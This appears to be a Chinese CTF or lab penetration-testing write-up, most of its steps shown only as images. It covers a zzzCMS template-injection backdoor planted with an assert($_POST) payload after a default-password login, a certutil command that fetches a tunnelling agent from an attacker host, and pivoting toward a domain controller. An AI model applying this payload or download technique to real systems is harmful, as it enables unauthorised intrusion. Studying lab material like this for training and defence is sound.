
知识点:zzzCMS历史漏洞

这里开始有些不一样了,首先ip就不一样了

zzzCMS搜索一波nday
首先admin/admin123456,进入后台

在模板管理的html文件夹的about处写下
1
|
{if:assert($_POST [x])}xxx {end if}
|

然后就成功成为后门了?和源码有关系



这个马还必须base64编码才能连接,不懂
flag2







知识点:(甜土豆提权,转义开RDP)爆破RDP

明显看到有内网网段
上传fscan和stowaway,蚁剑发现超时了
开一个http服务下载
1
|
certutil -urlcache -split -f http://172.16.233.2:50050/windows_x64_agent.exe windows_x64_agent.exe
|
- certutil - Windows 系统自带的证书管理工具,但常被用作下载工具
- -urlcache - 使用 URL 缓存功能
- -split - 将 HTTP 响应头和数据分开
- -f - 强制覆盖现有文件
然后上stowaway和fscan
| ip |
功能 |
| 10.5.5.2 |
外网机 (已拿下) |
| 10.5.5.33 |
内网机 |
| 10.5.5.66 |
DC域控 |

内网看来没有什么东西了,打个RDP在外网机子里分析一下域内信息吧

打RDP之后发现进不去,回头查看了一下,是机子的权限不够。无法添加新用户

